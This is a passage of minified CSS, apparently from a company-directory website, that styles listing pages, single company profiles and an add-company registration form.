.companyes__header-title{font-size:38px;line-height:46px;margin-bottom:20px}#companyes .companyes__header-buttons{margin-top:0;margin-left:0;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}}@media (min-width:576px) and (max-width:767px){#companyes,#opinion-author{padding-top:5px;padding-bottom:35px}#companyes .companyes__header-title{margin-bottom:20px}#companyes .companyes__header-buttons{margin-top:0;margin-left:0;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}}#companyes .companyes__header-create{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:304px;height:46px;margin-left:20px;border-radius:23px;font-style:normal;font-weight:400;font-size:16px;color:#fff;background-color:#07bab6;cursor:pointer}@media (min-width:320px) and (max-width:575px){#companyes .companyes__header-create{width:100%;margin-left:0}}@media (min-width:576px) and (max-width:767px){#companyes .companyes__header-create{width:100%;margin-left:0}}#companyes .companyes__header-create-arrow{margin-left:10px;-webkit-transform:translateY(2px);-ms-transform:translateY(2px);transform:translateY(2px)}#companyes .companyes__header-create-arrow svg,#companyes .companyes__header-create:focus svg,#companyes .companyes__header-create:hover svg{fill:#fff}#companyes .companyes__header-create:focus,#companyes .companyes__header-create:hover{background-color:#ff6700;border:none}#companyes .companyes__nav{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-bottom:5px;list-style:none}@media (min-width:320px) and (max-width:575px){#companyes .companyes__nav{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}}@media (min-width:576px) and (max-width:767px){#companyes .companyes__nav{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}}#companyes .companyes__nav-item{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin-right:8px;height:36px;padding:0 15px;margin-bottom:10px;border-radius:20px;background-color:#eff1f3;border:1px solid transparent}@media (min-width:320px) and (max-width:575px){#companyes .companyes__nav-item{width:100%;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;padding-left:30px}#company-single{padding-top:5px;padding-bottom:35px}}@media (min-width:576px) and (max-width:767px){#companyes .companyes__nav-item{width:48%;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;padding-left:30px;margin:0 0 10px}#company-single{padding-top:5px;padding-bottom:35px}}#companyes .companyes__nav-item:focus,#companyes .companyes__nav-item:hover{background-color:#fff;border:1px solid #07bab6}#companyes .companyes__nav-link{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;font-weight:400;font-size:14px;color:#2d3f56}#companyes .companyes__nav-icon{width:20px;height:20px;margin-right:10px}#companyes .companyes__nav-icon img{display:block}#company-single .company__title h1{font-family:Roboto,sans-serif;font-weight:700;font-size:38px;line-height:42px;color:#2d3f56;margin:0}@media (min-width:320px) and (max-width:575px){#company-single .company__title h1{font-size:22px;line-height:27px}}@media (min-width:576px) and (max-width:767px){#company-single .company__title h1{font-size:22px;line-height:27px}}#company-single .company__content{margin-bottom:30px}#company-single .company__content .company__location{width:960px;height:373px;background-color:#eff1f3;border-radius:15px;overflow:hidden;margin-bottom:20px}#company-single .company__content .company__location__subtitle{font-family:Roboto,sans-serif;font-weight:700;font-size:18px;line-height:22px;color:#5d7592;padding:28px 30px 23px}#company-single .company__content .company__location-map,#company-single .company__content .company__location-map iframe{width:100%;height:300px}#company-single .company__content .company__info{width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;margin-bottom:15px}@media (min-width:320px) and (max-width:575px){#company-single .company__content .company__location{width:100%}#company-single .company__content .company__info{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}}@media (min-width:576px) and (max-width:767px){#company-single .company__content .company__location{width:100%}#company-single .company__content .company__info{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}}#company-single .company__content .company__subinfo{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}@media (min-width:320px) and (max-width:575px){#company-single .company__content .company__subinfo{width:100%;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}}@media (min-width:576px) and (max-width:767px){#company-single .company__content .company__subinfo{width:100%;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}}#company-single .company__content .company__category{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin-right:20px;height:36px;padding:0 15px;font-family:"Roboto",sans-serif;font-weight:400;font-size:14px;color:#2d3f56;border-radius:18px;border:1px solid #d1dae4}#company-single .company__content .company__icon{width:20px;height:20px;margin-right:10px}#company-single .company__content .company__views{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}#company-single .company__content .company__views .icon__views{width:20px;height:20px;margin-right:10px;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0);fill:#758290}#company-single .company__content .company__views .view__number{font-weight:400;font-size:18px;line-height:25px;color:#758290}#company-single .company__content .company__desc .company__desc-subtitle{font-family:Roboto,sans-serif;font-weight:700;font-size:18px;line-height:22px;color:#5d7592;margin-bottom:10px}#company-single .company__content .company__desc .company__desc-text{font-weight:400;font-size:18px;line-height:25px;color:#2d3f56;margin-bottom:50px}#company-single .company__content .company__desc .company__desc-text p{font-weight:400;font-size:18px;line-height:25px;color:#2d3f56;margin-bottom:30px}#company-single .company__gallery{width:100%;max-width:960px}#company-single .company__back-companyes{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:300px;height:46px;font-family:"Roboto",sans-serif;font-weight:400;font-size:16px;color:#2d3f56;border:1px solid #d1dae4;border-radius:23px;margin-bottom:87px}#company-single .company__back-companyes:focus,#company-single .company__back-companyes:hover{background-color:#ff6700;border:none;color:#fff}#company-single .company__back-companyes:focus .icon__arrow,#company-single .company__back-companyes:hover .icon__arrow{fill:#fff}@media (min-width:320px) and (max-width:575px){#company-single .company__content .company__category{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;margin-right:9px;margin-bottom:10px}#company-single .company__content .company__views .view__number{font-size:14px;line-height:19px}#company-single .company__content .company__desc .company__desc-text{margin-bottom:30px}#company-single .company__back-companyes{margin-bottom:30px;width:100%}}#company-single .company__back-companyes .icon__arrow{width:16px;height:16px;fill:#2d3f56;margin-left:10px;-webkit-transform:translateY(2px);-ms-transform:translateY(2px);transform:translateY(2px)}#company-single .sidebar .company__logo{position:relative;width:300px;height:220px;border:2px solid #eff1f3;-webkit-box-sizing:border-box;box-sizing:border-box;border-radius:10px 10px 0 0;overflow:hidden;background-color:#fff}#company-single .sidebar .company__logo img{position:absolute;left:0;top:0;bottom:0;right:0;margin:auto;width:100%;height:auto;-o-object-fit:cover;object-fit:cover}#company-single .sidebar .company__logo .no-photo::before{content:'';display:block;width:100%;height:100%;background-image:url(/img/icons/shopping-cart-add.svg);background-position:center center;background-size:40% 40%;background-repeat:no-repeat}@media (min-width:320px) and (max-width:575px){#company-single .sidebar .company__logo{width:100%;height:220px;background-color:#fff}#company-single .section-title{margin-top:15px}}@media (min-width:576px) and (max-width:767px){#company-single .company__content .company__category{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;margin-bottom:10px}#company-single .company__content .company__views .view__number{font-size:14px;line-height:19px}#company-single .sidebar .company__logo{width:100%;height:320px;background-color:#fff}#company-single .section-title{margin-top:15px}}#company-single .sidebar .company-info{padding:20px;background:#eff1f3;border-radius:0 0 10px 10px;margin-bottom:15px;overflow:hidden}#company-single .sidebar .company-info__title{font-family:Roboto,sans-serif;font-weight:700;font-size:16px;line-height:20px;color:#2d3f56;margin-bottom:5px}#company-single .sidebar .company-info__item{width:100%;margin-bottom:20px}#company-single .sidebar .company-info__item .company-info__subtitle{font-family:Roboto,sans-serif;font-weight:700;font-size:16px;line-height:20px;color:#2d3f56;margin-bottom:5px}#company-single .sidebar .company-info__item .company-info__address{font-weight:400;font-size:16px;line-height:22px;color:#2d3f56}#company-single .sidebar .company-info__item .company-info__time{display:inline-block;font-weight:400;font-size:16px;line-height:22px;color:#2d3f56;margin-bottom:5px;margin-right:10px}#company-single .sidebar .company-info__item .company-info__phone{display:inline-block;font-weight:400;font-size:16px;line-height:22px;color:#2d3f56;margin-right:5px}#company-single .sidebar .company-info__item .company-info__mail,#company-single .sidebar .company-info__item .company-info__site-link{display:block;font-weight:400;font-size:16px;line-height:22px;text-decoration:underline;color:#ff5c00}#company-single .section-title{font-family:Roboto,sans-serif;font-weight:600;font-size:24px;line-height:29px;color:#2d3f56;margin-bottom:15px}@media (min-width:768px) and (max-width:991px){#company-add,#company-single,#companyes,#opinion-author{padding-top:5px;padding-bottom:35px}#companyes .companyes__header-title{margin-bottom:20px}#companyes .companyes__header-buttons{margin-top:0;margin-left:0;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}#companyes .companyes__header-create{width:304px;margin-left:0}#company-single .company__content .company__subinfo,#companyes .companyes__nav{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}#companyes .companyes__nav-item{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}#company-single .company__title h1{font-size:28px;line-height:36px}#company-single .company__content .company__location{width:100%}#company-single .company__back-companyes{width:260px}#company-single .sidebar .company__logo{width:100%;height:520px;background-color:#fff}#company-single .section-title{margin-top:15px}#company-single .company__another .company__card{height:auto}}@media (min-width:992px) and (max-width:1199px){#company-add,#company-single,#companyes,#opinion-author{padding-top:5px;padding-bottom:35px}#companyes .companyes__header-buttons{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}#companyes .companyes__header-create{width:304px;margin-left:20px}#company-single .company__content .company__info,#company-single .company__content .company__subinfo,#companyes .companyes__nav{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}#company-single .company__content .company__location{width:100%}#company-single .company__back-companyes{width:260px}#company-single .sidebar .company__logo{width:100%;height:520px;background-color:#fff}#company-single .section-title{margin-top:15px}#company-single .company__another .company__card{height:auto}}@media (min-width:1200px) and (max-width:1350px){#company-add,#company-single,#companyes,#opinion-author{padding-top:5px;padding-bottom:35px}#company-single .company__content .company__location{width:100%}#company-single .sidebar .company__logo{width:100%;height:220px;background-color:#fff}}#company-add .company-add__title{font-family:Roboto,sans-serif;font-weight:300;font-size:42px;line-height:51px;color:#07bab6;margin:0}@media (min-width:320px) and (max-width:575px){#company-add{padding-top:5px;padding-bottom:35px}#company-add .company-add__title{font-size:38px;line-height:46px}}@media (min-width:576px) and (max-width:767px){#company-single .company__another .company__card{height:auto}#company-add{padding-top:5px;padding-bottom:35px}#company-add .company-add__title{font-size:38px;line-height:46px}}#company-add .form-company-reg{position:relative}#company-add .form-company-reg .input__wrap{width:100%;margin-bottom:30px}#company-add .form-company-reg .input__wrap .floating-label{position:absolute;pointer-events:none;left:40px;top:14px;font-weight:400;font-size:16px;color:#758290} #company-add .form-company-reg .company-add__section .selectize-control .selectize-dropdown-content .option:first-child,#company-add .form-company-reg .company-add__section .selectize-control .selectize-input .item[data-value="0"]{color:#758290}#company-add .form-company-reg .company-add__section .company-section option:hover,#company-add .form-company-reg .company-add__section .selectize-control .selectize-dropdown-content .option:hover{background-color:#d1dae4}#company-add .form-company-reg .input__wrap.error .company-add__building,#company-add .form-company-reg .input__wrap.error .company-add__city,#company-add .form-company-reg .input__wrap.error .company-add__msg,#company-add .form-company-reg .input__wrap.error .company-add__name,#company-add .form-company-reg .input__wrap.error .company-add__street{border:2px solid #ff5c00;border-radius:23px}#company-add .form-company-reg .input__wrap.error .company-add__section .selectize-input{border:2px solid #06aaa7;border-radius:23px}#company-add .form-company-reg .input__wrap.error .invalid-feedback{display:block;position:absolute;top:48px;left:18px;color:#ff5c00;font-weight:400;font-size:11px;line-height:15px}#company-add .form-company-reg .input__wrap.error .invalid-feedback_msg{top:100%}@media (max-width:767px){#company-add .form-company-reg .input__wrap.error .invalid-feedback_msg{top:85%}}#company-add .form-company-reg .company-add__name{position:relative;width:100%;height:46px;background-color:#fff;border:2px solid #d1dae4;border-radius:23px;padding:12px 20px;outline:0;color:#2d3f56}#company-add .form-company-reg .company-add__name:focus{border:2px solid #07bab6;outline:0;-webkit-box-shadow:none;box-shadow:none}#company-add .form-company-reg .company-add__section{width:100%;max-width:630px}#company-add .form-company-reg .company-add__section .selectize-control{height:46px}#company-add .form-company-reg .company-add__section .selectize-control .selectize-input{width:100%;height:46px;background-color:#fff;border:2px solid #d1dae4;border-radius:23px;padding:12px 20px;color:#2d3f56;-webkit-box-shadow:none;box-shadow:none}#company-add .form-company-reg .company-add__section .selectize-control .selectize-input::after{content:"";width:16px;height:16px;display:inline-block;background-image:url(/img/icons/icon-seleсt.svg);background-repeat:no-repeat;background-size:16px 16px;position:absolute;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);right:15px;border:none;margin:0;-webkit-box-shadow:none;box-shadow:none}#company-add .form-company-reg .company-add__section .selectize-control .selectize-input.dropdown-active{border-radius:23px 23px 0 0;border-top-color:#07bab6;border-right-color:#07bab6;border-left-color:#07bab6}#company-add .form-company-reg .company-add__section .selectize-control .selectize-input .item{font-weight:400;font-size:16px;color:#2d3f56}#company-add .form-company-reg .company-add__section .selectize-control .selectize-dropdown{margin:0;-webkit-box-shadow:none;box-shadow:none;border:none}#company-add .form-company-reg .company-add__section .selectize-control .selectize-dropdown-content{background:#fff;border:2px solid #d1dae4;-webkit-box-sizing:border-box;box-sizing:border-box;border-radius:0 0 6px 6px;border-top:none;height:146px}#company-add .form-company-reg .company-add__section .selectize-control .selectize-dropdown-content .option{min-height:36px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;font-weight:400;font-size:16px;line-height:22px;padding:7px 0 7px 20px;color:#2d3f56;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;white-space:nowrap}#company-add .form-company-reg .company-add__section #select-section,#company-add .form-company-reg .company-add__section .company-section{position:relative;width:100%;height:46px;background-color:#fff;border:2px solid #d1dae4;border-radius:23px;padding:12px 20px;color:#758290;-webkit-appearance:none;-moz-appearance:none;appearance:none}#company-add .form-company-reg .company-add__section .company-section .selectize-dropdown{position:relative;left:-2px;overflow:auto;overflow-x:hidden;background:#fff;border:2px solid #d1dae4;-webkit-box-sizing:border-box;box-sizing:border-box;border-radius:0 0 6px 6px;border-top:none;height:146px;list-style:none;margin:0;-webkit-box-shadow:none;box-shadow:none}#company-add .form-company-reg .company-add__section .company-section option{min-height:36px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;font-weight:400;font-size:16px;line-height:22px;padding:7px 0 7px 20px;color:#2d3f56;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;white-space:nowrap;cursor:pointer}#company-add .form-company-reg .company-add__section .company-section option:first-child{color:#758290}@media (min-width:320px) and (max-width:575px){#company-add .form-company-reg .input__wrap.error .company-add__section #select-section{border:2px solid #06aaa7}#company-add .form-company-reg .company-add__name{width:100%}#company-add .form-company-reg .company-add__section{position:relative}#company-add .form-company-reg .company-add__section::after{content:"";width:16px;height:16px;display:inline-block;background-image:url(/img/icons/icon-seleсt.svg);background-repeat:no-repeat;background-size:16px 16px;position:absolute;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);right:15px}#company-add .form-company-reg .company-add__section #select-section{position:relative;width:100%;height:46px;background-color:#fff;border:2px solid #d1dae4;border-radius:23px;padding:12px 33px 12px 20px;color:#758290;-webkit-appearance:none;-moz-appearance:none;appearance:none}#company-add .form-company-reg .company-add__section #select-section:focus{border:2px solid #07bab6;outline:0;-webkit-box-shadow:none;box-shadow:none}#company-add .form-company-reg .company-add__section #select-section option[data-value="0"]{color:#758290}}@media (min-width:576px) and (max-width:767px){#company-add .form-company-reg .input__wrap.error .company-add__section #select-section{border:2px solid #06aaa7}#company-add .form-company-reg .company-add__name{width:100%}#company-add .form-company-reg .company-add__section{max-width:100%;position:relative}#company-add .form-company-reg .company-add__section::after{content:"";width:16px;height:16px;display:inline-block;background-image:url(/img/icons/icon-seleсt.svg);background-repeat:no-repeat;background-size:16px 16px;position:absolute;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);right:15px}}@media (min-width:576px) and (max-width:767px){#company-add .form-company-reg .company-add__section #select-section{position:relative;width:100%;height:46px;background-color:#fff;border:2px solid #d1dae4;border-radius:23px;padding:12px 20px;color:#758290;-webkit-appearance:none;-moz-appearance:none;appearance:none}#company-add .form-company-reg .company-add__section #select-section:focus{border:2px solid #07bab6;outline:0;-webkit-box-shadow:none;box-shadow:none}#company-add .form-company-reg .company-add__section #select-section option[data-value="0"]{color:#758290}}#company-add .form-company-reg .company-add__subtitle{width:100%;font-family:Roboto,sans-serif;font-weight:700;font-size:18px;line-height:22px;color:#2d3f56;margin-bottom:20px}#company-add .form-company-reg .company-add__building,#company-add .form-company-reg .company-add__city,#company-add .form-company-reg .company-add__street{position:relative;width:100%;height:46px;background-color:#fff;border:2px solid #d1dae4;border-radius:23px;padding:12px 20px;color:#2d3f56}#company-add .form-company-reg .company-add__city:focus{border:2px solid #07bab6;outline:0;-webkit-box-shadow:none;box-shadow:none}#company-add .form-company-reg .company-add__street:focus{border:2px solid #07bab6;outline:0;-webkit-box-shadow:none;box-shadow:none}#company-add .form-company-reg .company-add__building:focus{border:2px solid #07bab6;outline:0;-webkit-box-shadow:none;box-shadow:none}#company-add .form-company-reg .company-add__building-num,#company-add .form-company-reg .company-add__email,#company-add .form-company-reg .company-add__phone,#company-add .form-company-reg .company-add__site,#company-add .form-company-reg .company-add__skype{position:relative;width:100%;height:46px;background-color:#fff;border:2px solid #d1dae4;border-radius:23px;padding:12px 20px;color:#2d3f56}#company-add .form-company-reg .company-add__building-num:focus{border:2px solid #07bab6;outline:0;-webkit-box-shadow:none;box-shadow:none}#company-add .form-company-reg .company-add__datetime,#company-add .form-company-reg .company-add__wrap{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-bottom:30px}@media (min-width:320px) and (max-width:575px){#company-add .form-company-reg .company-add__datetime{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}#company-add .form-company-reg .company-add__datetime .day{margin-bottom:10px}}@media (min-width:576px) and (max-width:767px){#company-add .form-company-reg .company-add__datetime{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-ms-flex-wrap:wrap;flex-wrap:wrap}#company-add .form-company-reg .company-add__datetime .day{margin-bottom:10px}}#company-add .form-company-reg .company-add__datetime .day{font-weight:700;font-size:16px;line-height:22px;color:#5d7592;margin-right:15px}#company-add .form-company-reg .btn__wrap,#company-add .form-company-reg .company-add__datetime-wrap{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}#company-add .form-company-reg .company-add__datetime .line{display:-webkit-box;display:-ms-flexbox;display:flex;height:2px;width:20px;background-color:#758290;margin:0 15px}#company-add .form-company-reg .btn__add-phone:hover,#company-add .form-company-reg .selectTime .company-add__time .selectize-control .selectize-dropdown-content .option:hover{background-color:#d1dae4}#company-add .form-company-reg .selectTime .company-add__time{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;border:none;outline:0;font-weight:400;font-size:16px;line-height:22px;color:#2d3f56}#company-add .form-company-reg .selectTime .company-add__time select{position:relative;width:105px;height:46px;background-color:#fff;border:2px solid #d1dae4;border-radius:23px;padding:12px 20px;color:#758290;-webkit-appearance:none;-moz-appearance:none;appearance:none}#company-add .form-company-reg .selectTime .company-add__time select:focus{border:2px solid #07bab6;outline:0;-webkit-box-shadow:none;box-shadow:none}#company-add .form-company-reg .selectTime .company-add__time .selectize-control .selectize-input{width:105px;height:46px;background-color:#fff;border:2px solid #d1dae4;border-radius:23px;padding:12px 20px;color:#758290;-webkit-box-shadow:none;box-shadow:none}#company-add .form-company-reg .selectTime .company-add__time .selectize-control .selectize-input::after{content:"";width:16px;height:16px;display:inline-block;background-image:url(/img/icons/icon-timer.svg);background-repeat:no-repeat;background-size:16px 16px;position:absolute;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);right:15px;border:none;margin:0}#company-add .form-company-reg .selectTime .company-add__time .selectize-control .selectize-input .item[data-value="0"]{color:#758290}#company-add .form-company-reg .selectTime .company-add__time .selectize-control .selectize-input.dropdown-active{border-radius:23px 23px 0 0;border-top-color:#07bab6;border-right-color:#07bab6;border-left-color:#07bab6}#company-add .form-company-reg .selectTime .company-add__time .selectize-control .selectize-input .item{font-weight:400;font-size:16px;color:#2d3f56}#company-add .form-company-reg .selectTime .company-add__time .selectize-control .selectize-dropdown{border:none;-webkit-box-shadow:none;box-shadow:none}#company-add .form-company-reg .selectTime .company-add__time .selectize-control .selectize-dropdown-content{background:#fff;border:2px solid #d1dae4;-webkit-box-sizing:border-box;box-sizing:border-box;border-radius:0 0 6px 6px;border-top:none;height:146px}#company-add .form-company-reg .selectTime .company-add__time .selectize-control .selectize-dropdown-content .option{min-height:36px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;font-weight:400;font-size:16px;line-height:22px;padding:7px 0 7px 20px;color:#2d3f56;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;white-space:nowrap}#company-add .form-company-reg .selectTime .company-add__time .selectize-control .selectize-dropdown-content .option:first-child{color:#758290}@media (min-width:320px) and (max-width:575px){#company-add .form-company-reg .selectTime .company-add__time{position:relative}#company-add .form-company-reg .selectTime .company-add__time::after{content:"";width:16px;height:16px;display:inline-block;background-image:url(/img/icons/icon-timer.svg);background-repeat:no-repeat;background-size:16px 16px;position:absolute;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);right:15px;border:none;margin:0}#company-add .form-company-reg .selectTime .company-add__time #select-section{position:relative;width:105px;height:46px;background-color:#fff;border:2px solid #d1dae4;border-radius:23px;padding:12px 20px;color:#758290;-webkit-appearance:none;-moz-appearance:none;appearance:none}#company-add .form-company-reg .selectTime .company-add__time #select-section:focus{border:2px solid #07bab6;outline:0;-webkit-box-shadow:none;box-shadow:none}#company-add .form-company-reg .selectTime .company-add__time #select-section .default{color:#758290}}@media (min-width:576px) and (max-width:767px){#company-add .form-company-reg .company-add__datetime .line{margin:0 6px}#company-add .form-company-reg .selectTime .company-add__time{position:relative}#company-add .form-company-reg .selectTime .company-add__time::after{content:"";width:16px;height:16px;display:inline-block;background-image:url(/img/icons/icon-timer.svg);background-repeat:no-repeat;background-size:16px 16px;position:absolute;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);right:15px;border:none;margin:0}#company-add .form-company-reg .selectTime .company-add__time #select-section{position:relative;width:105px;height:46px;background-color:#fff;border:2px solid #d1dae4;border-radius:23px;padding:12px 20px;color:#758290;-webkit-appearance:none;-moz-appearance:none;appearance:none}#company-add .form-company-reg .selectTime .company-add__time #select-section:focus{border:2px solid #07bab6;outline:0;-webkit-box-shadow:none;box-shadow:none}}#company-add .form-company-reg .company-add__phones-row .input__wrap{margin-bottom:0}#company-add .form-company-reg .company-add__phones{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:100%;max-width:100%;list-style:none}#company-add .form-company-reg .company-add__phone-item{width:100%;max-width:410px;margin-right:30px;margin-bottom:30px}#company-add .form-company-reg .company-add__phone-item:last-child{margin-right:0}#company-add .form-company-reg .company-add__phone:focus{border:2px solid #07bab6;outline:0;-webkit-box-shadow:none;box-shadow:none}#company-add .form-company-reg .remove-phone{position:absolute;width:24px;height:24px;top:10px;right:36px;cursor:pointer}#company-add .form-company-reg .remove-phone .icon__close{width:24px;height:24px;fill:#06aaa7}#company-add .form-company-reg .remove-phone .icon__close:hover{fill:#ff6700}#company-add .form-company-reg .btn__add-phone{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:224px;height:46px;font-family:"Roboto",sans-serif;font-weight:400;font-size:16px;color:#2d3f56;background-color:#eff1f3;border-radius:23px;cursor:pointer;outline:0;margin-bottom:30px}#company-add .form-company-reg .btn__add-phone_disable{opacity:.55;cursor:auto;pointer-events:none}#company-add .form-company-reg .btn__remove-photo{width:42px;height:42px;border-radius:21px;background-color:rgba(6,170,167,.8);cursor:pointer;outline:0;margin-left:37px}#company-add .form-company-reg .btn__remove-photo .icon__close{width:24px;height:24px;fill:#fff}#company-add .form-company-reg .company-add__email:focus{border:2px solid #07bab6;outline:0;-webkit-box-shadow:none;box-shadow:none}#company-add .form-company-reg .company-add__site:focus{border:2px solid #07bab6;outline:0;-webkit-box-shadow:none;box-shadow:none}#company-add .form-company-reg .company-add__skype:focus{border:2px solid #07bab6;outline:0;-webkit-box-shadow:none;box-shadow:none}#company-add .form-company-reg .company-add__wrap .company-add__subtitle{width:100%;max-width:200px;margin-right:15px;font-size:16px;line-height:22px;margin-bottom:0}#company-add .form-company-reg .company-add__wrap .input__wrap{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-bottom:0}#company-add .form-company-reg .company-add__logo-container{position:relative;width:173px;height:36px;margin-right:20px}#company-add .form-company-reg .company-add__input-logo{top:0;left:0;cursor:pointer;position:absolute;width:1px;height:1px;margin:-1px;border:0;padding:0;white-space:nowrap;-webkit-clip-path:inset(100%);clip-path:inset(100%);clip:rect(0 0 0 0);overflow:hidden;outline:0}#company-add .form-company-reg .company-add__input-logo:focus{outline:0}#company-add .form-company-reg .company-add__input-logo-trigger{display:block;width:173px;height:36px;padding:7px 35px;background-color:#eff1f3;border-radius:23px;font-family:"Roboto",sans-serif;font-weight:400;font-size:16px;line-height:22px;color:#2d3f56;outline:0;cursor:pointer}#company-add .form-company-reg .company-add__input-logo-trigger:focus{outline:0}#company-add .form-company-reg .company-add__input-logo-trigger:hover{background-color:#d1dae4}#company-add .form-company-reg .logo-file-name{font-family:"Roboto",sans-serif;font-weight:400;font-size:16px;line-height:22px;color:#758290}#company-add .form-company-reg .company-add__msg{position:relative;width:100%;height:112px;resize:none;background-color:#fff;border:2px solid #d1dae4;border-radius:23px;padding:12px 20px;color:#2d3f56}#company-add .form-company-reg .company-add__msg:focus{border:2px solid #07bab6;outline:0;-webkit-box-shadow:none;box-shadow:none}#company-add .form-company-reg #countNum_msg{position:absolute;bottom:45px;right:35px;font-family:"Roboto",sans-serif;font-weight:400;font-size:12px;line-height:16px;color:#758290}#company-add .form-company-reg #countNum_msg span{font-weight:400;font-size:12px;line-height:16px;color:#758290}#company-add .form-company-reg .company-add__photo-item{border-radius:6px;position:relative}#company-add .form-company-reg .company-add__photo-item .company-add__photo-img{display:block;width:100%;max-width:190px;height:139px;background-color:#d1dae4;overflow:hidden;border-radius:6px}#company-add .form-company-reg .company-add__photo-item .company-add__photo-img img{display:block;width:100%;height:auto;-o-object-fit:cover;object-fit:cover}#company-add .form-company-reg .company-add__photo-item .company-add__photo-img.active{background-image:url(/img/loading-img-company.png);background-repeat:no-repeat;background-position:center center}#company-add .form-company-reg .company-add__photo-item .company-add__photo-img.active .company-add__photo-item_remove{display:none}@media (min-width:320px) and (max-width:575px){#company-add .form-company-reg .company-add__phone-item{max-width:100%}#company-add .form-company-reg .btn__add-phone,#company-add .form-company-reg .company-add__input-logo{width:100%}#company-add .form-company-reg .btn__add-phone:hover{background-color:#eff1f3}#company-add .form-company-reg .company-add__wrap{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}#company-add .form-company-reg .company-add__wrap .company-add__subtitle{max-width:100%;margin-bottom:20px;margin-right:0;text-align:left}#company-add .form-company-reg .company-add__wrap 